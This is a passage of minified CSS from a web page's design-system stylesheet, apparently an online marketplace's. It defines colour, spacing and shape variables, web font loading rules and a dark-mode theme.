eight:var(--clg-dimension-pal-size-300);--clg-dimension-app-badge-height:var(--clg-dimension-pal-size-400);--clg-dimension-app-alert-toast-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-alert-toast-padding-horizontal:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-toast-gap:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-banner-padding-vertical:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-banner-padding-horizontal:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-banner-icon-margin:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-banner-button-group-margin:var(--clg-dimension-pal-grid-100);--clg-color-app-tooltip-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-tabs-selected-text:var(--clg-color-sem-text-primary);--clg-color-app-tabs-disabled-text:var(--clg-color-sem-text-disabled);--clg-color-app-tabs-text:var(--clg-color-sem-text-secondary);--clg-color-app-signal-urgency-strong-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-urgency-background:var(--clg-color-app-signal-background);--clg-color-app-signal-trust-subtle-text:var(--clg-color-sem-text-primary);--clg-color-app-signal-trust-strong-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-trust-strong-background:var(--clg-color-sem-background-surface-trust-light);--clg-color-app-signal-trust-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-trust-background:var(--clg-color-app-signal-background);--clg-color-app-signal-subtle-text:var(--clg-color-sem-text-primary);--clg-color-app-signal-strong-text:var(--clg-color-sem-text-primary);--clg-color-app-signal-promote-strong-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-promote-strong-background:var(--clg-color-sem-background-surface-promote-light);--clg-color-app-signal-promote-background:var(--clg-color-app-signal-background);--clg-color-app-signal-highlight-strong-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-signal-highlight-strong-background:var(--clg-color-sem-background-surface-highlight-dark);--clg-color-app-signal-highlight-background:var(--clg-color-app-signal-background);--clg-color-app-signal-ad-subtle-text:var(--clg-color-sem-text-secondary);--clg-color-app-signal-ad-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-signal-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-border:var(--clg-color-sem-border-divider);--clg-color-app-sheet-handle:var(--clg-color-sem-text-placeholder);--clg-color-app-transparent-gradient-end:var(--clg-color-sem-background-elevation-0);--clg-color-app-scroll-overlay-background-end:var(--clg-color-sem-background-elevation-0);--clg-color-app-progress-bar-unselected-background:var(--clg-color-app-progress-bar-background);--clg-color-app-progress-bar-shop-feedback-fill:var(--clg-color-sem-background-surface-seller-dark);--clg-color-app-progress-bar-shop-feedback-background:var(--clg-color-app-progress-bar-background);--clg-color-app-progress-bar-selected-review-stars-fill:var(--clg-color-app-progress-bar-review-stars-fill);--clg-color-app-progress-bar-review-stars-background:var(--clg-color-app-progress-bar-background);--clg-color-app-menu-item-selected-text:var(--clg-color-sem-text-on-surface-subtle);--clg-color-app-menu-item-text:var(--clg-color-sem-text-primary);--clg-color-app-menu-background:var(--clg-color-sem-background-elevation-3);--clg-color-app-input-selectable-selected-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-input-selectable-selected-border:var(--clg-color-sem-border-selected);--clg-color-app-input-selectable-selected-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-input-selectable-error-selected-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-input-selectable-error-selected-border:var(--clg-color-sem-border-critical);--clg-color-app-input-selectable-error-selected-background:var(--clg-color-sem-background-surface-critical-strong);--clg-color-app-input-search-pressed-border:var(--clg-color-app-input-search-border);--clg-color-app-input-search-text:var(--clg-color-sem-text-on-surface-subtle);--clg-color-app-input-focused-border:var(--clg-color-sem-border-focused);--clg-color-app-input-error-icon-foreground:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-input-error-icon-background:var(--clg-color-sem-text-critical);--clg-color-app-input-error-text:var(--clg-color-sem-text-critical);--clg-color-app-input-error-background:var(--clg-color-sem-background-surface-critical-light);--clg-color-app-input-disabled-text:var(--clg-color-sem-text-on-surface-unavailable-subtle);--clg-color-app-input-disabled-background:var(--clg-color-sem-background-surface-unavailable-subtle);--clg-color-app-input-text:var(--clg-color-sem-text-primary);--clg-color-app-input-border:var(--clg-color-sem-border-selectable);--clg-color-app-indicator-warning-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-indicator-warning-background:var(--clg-color-sem-background-surface-warning-light);--clg-color-app-indicator-success-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-indicator-important-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-indicator-important-background:var(--clg-color-sem-background-surface-important-dark);--clg-color-app-indicator-highlight-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-indicator-highlight-background:var(--clg-color-sem-background-surface-highlight-dark);--clg-color-app-indicator-critical-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-indicator-text:var(--clg-color-sem-text-primary);--clg-color-app-indicator-border:var(--clg-color-sem-background-elevation-0);--clg-color-app-chip-selectable-selected-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-chip-selectable-selected-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-chip-selectable-disabled-selected-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-chip-selectable-disabled-selected-background:var(--clg-color-sem-background-surface-unavailable-dark);--clg-color-app-chip-selectable-disabled-text:var(--clg-color-sem-text-on-surface-unavailable-subtle);--clg-color-app-chip-selectable-disabled-background:var(--clg-color-sem-background-surface-unavailable-subtle);--clg-color-app-chip-selectable-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-chip-selectable-border:var(--clg-color-sem-border-selectable);--clg-color-app-chip-selectable-background:var(--clg-color-sem-background-elevation-0);--clg-color-app-chip-removable-pressed-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-chip-removable-disabled-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-chip-removable-disabled-background:var(--clg-color-sem-background-surface-unavailable-dark);--clg-color-app-chip-removable-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-chip-removable-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-carousel-dots-v2-container-background:var(--clg-color-sem-background-scrim);--clg-color-app-carousel-dots-inactive-border:var(--clg-color-sem-border-selectable);--clg-color-app-carousel-dots-active-border:var(--clg-color-sem-border-selected);--clg-color-app-carousel-dots-active-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-brand-icon-success-02-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-brand-icon-success-01-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-brand-icon-success-01-background:var(--clg-color-sem-background-surface-feedback-light);--clg-color-app-brand-icon-error-02-foreground:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-brand-icon-error-02-background:var(--clg-color-sem-background-surface-critical-dark);--clg-color-app-brand-icon-error-01-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-brand-icon-error-01-background:var(--clg-color-sem-background-surface-warning-light);--clg-color-app-brand-icon-empty-foreground:var(--clg-color-sem-text-primary);--clg-color-app-badge-ad-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-badge-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-toast-neutral-text:var(--clg-color-sem-text-primary);--clg-color-app-alert-toast-neutral-icon-foreground:var(--clg-color-sem-text-primary);--clg-color-app-alert-toast-neutral-icon-background:var(--clg-color-sem-background-surface-informational-subtle);--clg-color-app-alert-toast-neutral-background:var(--clg-color-sem-background-elevation-2);--clg-color-app-alert-toast-critical-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-toast-critical-icon-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-toast-critical-background:var(--clg-color-sem-background-surface-critical-dark);--clg-color-app-alert-banner-subtle-warning-icon-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-banner-subtle-warning-icon-background:var(--clg-color-sem-background-surface-warning-light);--clg-color-app-alert-banner-subtle-success-icon-foreground:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-subtle-success-icon-background:var(--clg-color-sem-background-surface-success-dark);--clg-color-app-alert-banner-subtle-neutral-icon-foreground:var(--clg-color-sem-text-primary);--clg-color-app-alert-banner-subtle-neutral-icon-background:var(--clg-color-sem-background-surface-informational-subtle);--clg-color-app-alert-banner-subtle-highlight-icon-foreground:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-subtle-highlight-icon-background:var(--clg-color-sem-background-surface-highlight-dark);--clg-color-app-alert-banner-subtle-critical-icon-foreground:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-subtle-critical-icon-background:var(--clg-color-sem-background-surface-critical-dark);--clg-color-app-alert-banner-subtle-text:var(--clg-color-sem-text-primary);--clg-color-app-alert-banner-subtle-border:var(--clg-color-sem-border-divider);--clg-color-app-alert-banner-subtle-background:var(--clg-color-sem-background-elevation-0);--clg-color-app-alert-banner-strong-warning-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-banner-strong-warning-background:var(--clg-color-sem-background-surface-warning-light);--clg-color-app-alert-banner-strong-success-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-strong-success-background:var(--clg-color-sem-background-surface-success-dark);--clg-color-app-alert-banner-strong-neutral-text:var(--clg-color-sem-text-primary);--clg-color-app-alert-banner-strong-neutral-background:var(--clg-color-sem-background-surface-informational-subtle);--clg-color-app-alert-banner-strong-icon-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-banner-strong-highlight-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-strong-highlight-background:var(--clg-color-sem-background-surface-highlight-dark);--clg-color-app-alert-banner-strong-critical-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-strong-critical-background:var(--clg-color-sem-background-surface-critical-dark);--clg-shape-app-signal-large-border-radius:var(--clg-shape-sem-border-radius-larger);--clg-shape-app-signal-border-radius:var(--clg-shape-sem-border-radius-base);--clg-shape-app-menu-border-radius:var(--clg-shape-sem-border-radius-base);--clg-shape-app-input-checkbox-border-radius:var(--clg-shape-sem-border-radius-smallest);--clg-shape-app-input-border-radius:var(--clg-shape-sem-border-radius-small);--clg-shape-app-indicator-large-border-radius:var(--clg-shape-sem-border-radius-larger);--clg-shape-app-indicator-border-radius:var(--clg-shape-sem-border-radius-base);--clg-shape-app-dialog-border-radius:var(--clg-shape-sem-border-radius-larger);--clg-shape-app-chip-border-radius:var(--clg-shape-sem-border-radius-small);--clg-shape-app-carousel-dots-v2-border-container-border-radius:var(--clg-shape-sem-border-radius-small);--clg-shape-app-badge-border-radius:var(--clg-shape-sem-border-radius-base);--clg-shape-app-alert-border-radius:var(--clg-shape-sem-border-radius-small);--clg-dimension-sem-size-peek-width:54px;--clg-dimension-sem-interaction-base:var(--clg-dimension-sem-minimum-tap-target);--clg-dimension-app-tabs-minimum-width:var(--clg-dimension-sem-minimum-tap-target);--clg-dimension-app-tabs-minimum-height:var(--clg-dimension-sem-minimum-tap-target);--clg-dimension-app-page-margin:var(--clg-dimension-sem-spacing-large);--clg-dimension-app-input-small-minimum-height:var(--clg-dimension-sem-interaction-small);--clg-dimension-app-input-selectable-small-size:var(--clg-dimension-sem-interaction-smallest);--clg-dimension-app-input-selectable-size:var(--clg-dimension-sem-interaction-small);--clg-dimension-app-chip-small-minimum-height:var(--clg-dimension-sem-interaction-small);--clg-dimension-app-carousel-dots-v2-trailing-size:var(--clg-dimension-app-carousel-dots-v2-size)*.75;--clg-dimension-app-carousel-dots-trailing-smallest-size:var(--clg-dimension-app-carousel-dots-size)*.4;--clg-dimension-app-carousel-dots-trailing-smaller-size:var(--clg-dimension-app-carousel-dots-size)*.7;--clg-dimension-app-card-margin:var(--clg-dimension-sem-spacing-base);--clg-dimension-app-badge-small-padding-horizontal:6px;--clg-dimension-app-badge-small-minimum-width:var(--clg-dimension-app-badge-small-height);--clg-dimension-app-badge-padding-horizontal:8px;--clg-color-app-signal-urgency-border:var(--clg-color-app-signal-border);--clg-color-app-signal-trust-border:var(--clg-color-app-signal-border);--clg-color-app-signal-promote-border:var(--clg-color-app-signal-border);--clg-color-app-signal-highlight-border:var(--clg-color-app-signal-border);--clg-color-app-input-search-pressed-text:var(--clg-color-app-input-search-text);--clg-color-app-input-hovered-text:var(--clg-color-app-input-text);--clg-color-app-input-focused-text:var(--clg-color-app-input-text);--clg-color-app-input-disabled-border:var(--clg-color-app-input-border);--clg-color-app-chip-selectable-selected-pressed-text:var(--clg-color-app-chip-selectable-selected-text);--clg-color-app-chip-selectable-pressed-text:var(--clg-color-app-chip-selectable-text);--clg-color-app-chip-selectable-pressed-border:var(--clg-color-app-chip-selectable-border);--clg-shape-app-chip-small-border-radius:18px;--clg-dimension-app-input-minimum-height:var(--clg-dimension-sem-interaction-base);--clg-shape-app-input-search-border-radius:var(--clg-shape-app-button-border-radius)}@font-face{font-family:Guardian-EgypTT;src:url(/assets/type/Guardian-EgypTT-Light.woff2)format("woff2"),url(/assets/type/Guardian-EgypTT-Light.woff)format("woff");font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%}@font-face{font-family:Guardian-EgypTT;src:url(/assets/type/StagCyr-Light-Web.woff2)format("woff2"),url(/assets/type/StagCyr-Light-Web.woff)format("woff");font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%;unicode-range:U+4??}@font-face{font-family:Graphik Webfont;src:url(/assets/type/Graphik-Medium-Web.woff2)format("woff2"),url(/assets/type/Graphik-Medium-Web.woff)format("woff");font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:Graphik Webfont;src:url(/assets/type/GraphikCyr-Medium-Web.woff2)format("woff2"),url(/assets/type/GraphikCyr-Medium-Web.woff)format("woff");font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%;unicode-range:U+4??}@font-face{font-family:Graphik Webfont;src:url(/assets/type/Graphik-Regular-Web.woff2)format("woff2"),url(/assets/type/Graphik-Regular-Web.woff)format("woff");font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:Graphik Webfont;src:url(/assets/type/GraphikCyr-Regular-Web.woff2)format("woff2"),url(/assets/type/GraphikCyr-Regular-Web.woff)format("woff");font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%;unicode-range:U+4??}@font-face{font-family:Guardian-EgypTT;src:url(/assets/type/Guardian-EgypTT-Thin-It.woff2)format("woff2"),url(/assets/type/Guardian-EgypTT-Thin-It.woff)format("woff");font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%}@font-face{font-family:Guardian-EgypTT;src:url(/assets/type/StagCyr-LightItalic-Web.woff2)format("woff2"),url(/assets/type/StagCyr-LightItalic-Web.woff)format("woff");font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%;unicode-range:U+4??}@font-face{font-family:ABCDiatype;src:url(/assets/type/Graphik-Regular-Web.woff2)format("woff2"),url(/assets/type/Graphik-Regular-Web.woff)format("woff");font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:ABCOtto;src:url(/assets/type/Guardian-EgypTT-Light.woff2)format("woff2"),url(/assets/type/Guardian-EgypTT-Light.woff)format("woff");font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%}@font-face{font-family:ABCDiatype;src:url(/assets/type/Graphik-Regular-Web.woff2)format("woff2"),url(/assets/type/Graphik-Regular-Web.woff)format("woff");font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:ABCOtto;src:url(/assets/type/Guardian-EgypTT-Light.woff2)format("woff2"),url(/assets/type/Guardian-EgypTT-Light.woff)format("woff");font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%}@font-face{font-family:Graphik Webfont;src:url(/assets/type/Graphik-Medium-Web.woff2)format("woff2"),url(/assets/type/Graphik-Medium-Web.woff)format("woff");font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:Graphik Webfont;src:url(/assets/type/GraphikCyr-Medium-Web.woff2)format("woff2"),url(/assets/type/GraphikCyr-Medium-Web.woff)format("woff");font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%;unicode-range:U+4??}[data-clg-mode=dark]{--clg-effect-sem-shadow-elevation-4:0px 0px 0px 0px #0000;--clg-effect-sem-shadow-elevation-3:0px 0px 0px 0px #0000;--clg-effect-sem-shadow-elevation-2:0px 0px 0px 0px #0000;--clg-effect-sem-shadow-elevation-1:0px 0px 0px 0px #0000;--clg-effect-app-input-shadow:0px 0px 0px 0px #0000;--clg-color-sem-text-star-seller:#cebce0;--clg-color-sem-text-placeholder:#9e9e9e;--clg-color-sem-text-brand:#f1641e;--clg-color-sem-background-surface-unavailable-subtle:#2d2d2d;--clg-color-sem-background-surface-selected-subtle:#ffffff14;--clg-color-sem-background-surface-expressive-yellow-darker:#664f03;--clg-color-sem-background-elevation-4:#323232;--clg-color-sem-background-elevation-3:#2b2b2b;--clg-color-sem-background-elevation-2:#242424;--clg-color-sem-background-elevation-1:#1f1f1f;--clg-color-pal-turquoise-900:#20524d;--clg-color-pal-turquoise-100:#c6d7cd;--clg-color-pal-slime-900:#215e28;--clg-color-pal-slime-700:#54b063;--clg-color-pal-slime-100:#96b09b;--clg-color-pal-lavender-900:#4f2469;--clg-color-pal-lavender-100:#cac1db;--clg-color-pal-greyscale-075:#eeeaef;--clg-color-pal-brick-900:#731f2b;--clg-color-pal-brick-300:#f27878;--clg-color-pal-brick-100:#ca9e99;--clg-color-pal-beeswax-900:#db8b00;--clg-color-pal-beeswax-100:#e2d3bd;--clg-color-app-skeleton-ui-background-idle:#ffffff17;--clg-color-app-progress-bar-shop-feedback-fill:#829cee;--clg-color-app-progress-bar-shop-feedback-background:#829cee;--clg-color-app-input-background:#0000;--clg-color-app-button-tertiary-pressed-background:#ffffff45;--clg-color-app-button-tertiary-on-surface-subtle-pressed-background:#ffffff45;--clg-color-app-button-tertiary-on-surface-strong-pressed-background:#0e0e0e45;--clg-color-app-button-primary-hovered-background:#d0d0d0;--clg-color-app-button-icon-tertiary-pressed-background:#ffffff45;--clg-color-app-button-icon-primary-hovered-background:#d0d0d0;--clg-color-app-brand-icon-marketing-03-background:#d7e6f5d9;--clg-color-app-brand-icon-marketing-02-background:#d7e6f528;--clg-color-sem-text-on-surface-unavailable-subtle:var(--clg-color-pal-greyscale-350);--clg-color-sem-text-on-surface-subtle:var(--clg-color-pal-greyscale-000);--clg-color-sem-text-on-surface-strong:var(--clg-color-pal-greyscale-800);--clg-color-sem-text-tertiary:var(--clg-color-pal-greyscale-350);--clg-color-sem-text-secondary:var(--clg-color-pal-greyscale-150);--clg-color-sem-text-recommendation:var(--clg-color-pal-yellow-650);--clg-color-sem-text-promote:var(--clg-color-pal-green-350);--clg-color-sem-text-primary:var(--clg-color-pal-greyscale-000);--clg-color-sem-text-monetary-value:var(--clg-color-pal-green-350);--clg-color-sem-text-disabled:var(--clg-color-pal-greyscale-350);--clg-color-sem-text-critical:var(--clg-color-pal-red-400);--clg-color-sem-text-action:var(--clg-color-pal-blue-250);--clg-color-sem-icon-favorite-inverted:var(--clg-color-pal-red-800);--clg-color-sem-icon-favorite:var(--clg-color-pal-red-500);--clg-color-sem-border-selected:var(--clg-color-pal-greyscale-075);--clg-color-sem-border-placeholder:var(--clg-color-pal-transparent-white-350);--clg-color-sem-border-focused:var(--clg-color-pal-blue-300);--clg-color-sem-border-divider:var(--clg-color-pal-transparent-white-150);--clg-color-sem-border-critical:var(--clg-color-pal-red-400);--clg-color-sem-border-active:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-surface-trust-light:var(--clg-color-pal-new-orange-350);--clg-color-sem-background-surface-selected-strong:var(--clg-color-pal-greyscale-075);--clg-color-sem-background-surface-recommendation-light:var(--clg-color-pal-new-orange-350);--clg-color-sem-background-surface-placeholder-subtle:var(--clg-color-pal-transparent-white-075);--clg-color-sem-background-surface-notification-tertiary-strong:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-surface-notification-secondary-strong:var(--clg-color-pal-blue-250);--clg-color-sem-background-surface-notification-primary-strong:var(--clg-color-pal-new-orange-350);--clg-color-sem-background-surface-monetary-value-light:var(--clg-color-pal-green-400);--clg-color-sem-background-surface-insider-light:var(--clg-color-pal-new-orange-300);--clg-color-sem-background-surface-informational-subtle:var(--clg-color-pal-greyscale-700);--clg-color-sem-background-surface-hovered-subtle:var(--clg-color-pal-transparent-white-050);--clg-color-sem-background-surface-highlight-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-gallery-dark:var(--clg-color-pal-greyscale-950);--clg-color-sem-background-surface-feedback-light:var(--clg-color-pal-blue-250);--clg-color-sem-background-surface-expressive-yellow-lightest:var(--clg-color-pal-yellow-350);--clg-color-sem-background-surface-expressive-yellow-lighter:var(--clg-color-pal-yellow-550);--clg-color-sem-background-surface-expressive-yellow-light:var(--clg-color-pal-yellow-650);--clg-color-sem-background-surface-expressive-yellow-dark:var(--clg-color-pal-yellow-850);--clg-color-sem-background-surface-expressive-purple-lighter:var(--clg-color-pal-purple-300);--clg-color-sem-background-surface-expressive-purple-darker:var(--clg-color-pal-purple-700);--clg-color-sem-background-surface-expressive-orange-lightest:var(--clg-color-pal-new-orange-300);--clg-color-sem-background-surface-expressive-orange-dark:var(--clg-color-pal-new-orange-650);--clg-color-sem-background-surface-expressive-blue-strong:var(--clg-color-pal-blue-350);--clg-color-sem-background-surface-expressive-blue-light:var(--clg-color-pal-blue-200);--clg-color-sem-background-surface-expressive-blue-darker:var(--clg-color-pal-blue-750);--clg-color-sem-background-surface-expressive-blue-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-critical-subtle:var(--clg-color-pal-red-850);--clg-color-sem-background-surface-critical-strong:var(--clg-color-pal-red-400);--clg-color-sem-background-surface-critical-light:var(--clg-color-pal-red-400);--clg-color-sem-background-surface-confirmed-subtle:var(--clg-color-pal-green-650);--clg-color-sem-background-surface-confirmed-strong:var(--clg-color-pal-green-300);--clg-color-sem-background-elevation-neg1:var(--clg-color-pal-greyscale-900);--clg-color-sem-background-elevation-0:var(--clg-color-pal-greyscale-900);--clg-color-app-tooltip-background:var(--clg-color-pal-greyscale-000);--clg-color-app-tabs-track-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-tabs-pressed-highlight-background:var(--clg-color-pal-greyscale-650);--clg-color-app-tabs-inactive-border:var(--clg-color-pal-transparent-white-350);--clg-color-app-tabs-hovered-highlight-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-switch-m2-inactive-foreground:var(--clg-color-pal-greyscale-500);--clg-color-app-switch-m2-inactive-background:var(--clg-color-pal-greyscale-600);--clg-color-app-switch-m2-active-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-m2-active-background:var(--clg-color-pal-greyscale-600);--clg-color-app-switch-ios-inactive-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-ios-inactive-background:var(--clg-color-pal-greyscale-500);--clg-color-app-switch-ios-active-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-ios-active-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-inactive-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-inactive-border:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-inactive-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-disabled-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-checked-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-checked-border:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-checked-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-active-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-active-border:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-active-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-border:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-background:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-on-surface-subtle-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-on-surface-subtle-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-spinner-on-surface-strong-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-on-surface-strong-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-spinner-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-skeleton-ui-background-advance:var(--clg-color-pal-transparent-white-100);--clg-color-app-signal-urgency-subtle-text:var(--clg-color-pal-red-400);--clg-color-app-signal-urgency-strong-background:var(--clg-color-pal-red-400);--clg-color-app-signal-strong-background:var(--clg-color-pal-greyscale-700);--clg-color-app-signal-promote-subtle-text:var(--clg-color-pal-green-350);--clg-color-app-signal-highlight-subtle-text:var(--clg-color-pal-blue-250);--clg-color-app-transparent-gradient-video-player-start:var(--clg-color-pal-transparent-black-000);--clg-color-app-transparent-gradient-start:var(--clg-color-pal-transparent-black-000);--clg-color-app-scroll-overlay-background-start:var(--clg-color-pal-transparent-black-000);--clg-color-app-review-star-filled-border:var(--clg-color-pal-greyscale-000);--clg-color-app-review-star-filled-background:var(--clg-color-pal-greyscale-000);--clg-color-app-review-star-border:var(--clg-color-pal-greyscale-150);--clg-color-app-progress-bar-fill:var(--clg-color-pal-greyscale-000);--clg-color-app-progress-bar-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-input-search-pressed-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-input-search-border:var(--clg-color-pal-greyscale-000);--clg-color-app-input-search-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-input-hovered-border:var(--clg-color-pal-greyscale-950);--clg-color-app-indicator-background:var(--clg-color-pal-greyscale-700);--clg-color-app-chip-swatch-selected-border:var(--clg-color-pal-greyscale-800);--clg-color-app-chip-selectable-selected-pressed-border:var(--clg-color-pal-greyscale-350);--clg-color-app-chip-selectable-selected-pressed-background:var(--clg-color-pal-greyscale-350);--clg-color-app-chip-selectable-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-chip-removable-pressed-border:var(--clg-color-pal-greyscale-350);--clg-color-app-chip-removable-pressed-background:var(--clg-color-pal-greyscale-350);--clg-color-app-button-transparent-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-transparent-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-transparent-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-transparent-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-on-surface-light-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-on-surface-dark-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-tertiary-on-surface-subtle-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-tertiary-on-surface-subtle-text:var(--clg-color-pal-greyscale-000);--clg-color-app-button-tertiary-on-surface-subtle-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-tertiary-on-surface-strong-text:var(--clg-color-pal-greyscale-800);--clg-color-app-button-tertiary-on-surface-strong-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-tertiary-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-tertiary-disabled-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-secondary-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-secondary-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-secondary-on-surface-subtle-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-secondary-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-secondary-on-surface-strong-border:var(--clg-color-pal-greyscale-800);--clg-color-app-button-secondary-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-pressed-background:var(--clg-color-pal-greyscale-150);--clg-color-app-button-primary-on-surface-subtle-pressed-background:var(--clg-color-pal-greyscale-150);--clg-color-app-button-primary-on-surface-subtle-hovered-background:var(--clg-color-pal-greyscale-950);--clg-color-app-button-primary-on-surface-subtle-text:var(--clg-color-pal-greyscale-800);--clg-color-app-button-primary-on-surface-subtle-background:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-strong-pressed-background:var(--clg-color-pal-greyscale-600);--clg-color-app-button-primary-on-surface-strong-hovered-background:var(--clg-color-pal-greyscale-700);--clg-color-app-button-primary-on-surface-strong-text:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-strong-background:var(--clg-color-pal-greyscale-800);--clg-color-app-button-primary-background:var(--clg-color-pal-greyscale-000);--clg-color-app-button-icon-transparent-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-transparent-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-transparent-on-surface-strong-